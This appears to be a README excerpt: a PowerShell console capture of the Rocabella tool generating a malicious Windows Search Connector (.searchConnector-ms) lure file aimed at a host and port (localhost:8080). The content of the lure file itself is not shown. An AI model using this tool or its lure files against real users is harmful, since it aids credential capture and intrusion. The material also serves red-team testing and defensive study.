 PowerShell
PS C:\Tools\Rocabella> .\Rocabella.exe sc -t localhost -p 8080 -o mysc -s hello -d "My Custom sc"
8888888b.                            888               888 888
888   Y88b                           888               888 888
888    888                           888               888 888
888   d88P .d88b.   .d8888b  8888b.  88888b.   .d88b.  888 888  8888b.
8888888P" d88""88b d88P"        "88b 888 "88b d8P  Y8b 888 888     "88b
888 T88b  888  888 888      .d888888 888  888 88888888 888 888 .d888888
888  T88b Y88..88P Y88b.    888  888 888 d88P Y8b.     888 888 888  888
888   T88b "Y88P"   "Y8888P "Y888888 88888P"   "Y8888  888 888 "Y888888
Rocabella v1.0 - Sniffing files generator.
Rocabella is an open source tool licensed under MIT.
Written with <3 by @nickvourd.
Please visit https://github/nickvourd/Rocabella for more...
[!] Added the '.searchConnector-ms' extension to mysc file
[+] Preparing your malicious Search Connector file...
[+] Search Connector file successfully created!
[+] Saved to C:\Tools\Rocabella\mysc.searchConnector-ms
[+] Completed in 0s
PS C:\Tools\Rocabella>